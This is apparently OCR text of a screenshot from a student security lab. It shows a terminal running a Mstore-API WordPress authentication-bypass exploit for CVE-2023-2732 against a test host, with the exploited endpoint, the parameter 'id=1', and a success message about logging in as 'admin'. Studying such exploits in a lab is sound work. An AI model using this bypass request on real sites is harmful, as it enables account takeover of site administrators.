 OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
MSTORE-API
• AUTHOR | PARI MALAM
• GITHUB | GITHUB.COM/PARI-MALAM
[Mstore-API] - Perform With Massive Authentication Bypass [Wordpress]
[Mstore-API] - http://143.47.40.175:5001/ - Selecting all users, be patient ..
1. admin
[Mstore-API] - http://143.47.40.175:5001//wp-json/wp/v2/add-listing?id=1 - [w00t] - Found exploitation
[Mstore-API] - http://143.47.40.175:5001/ - and you should be logged in as the user you have chosen.
allan@DESKTOP-G5UH4D6:/mnt/d/Documentos/ESTUDOS/FEUP/FSI/CVE-2023-2732$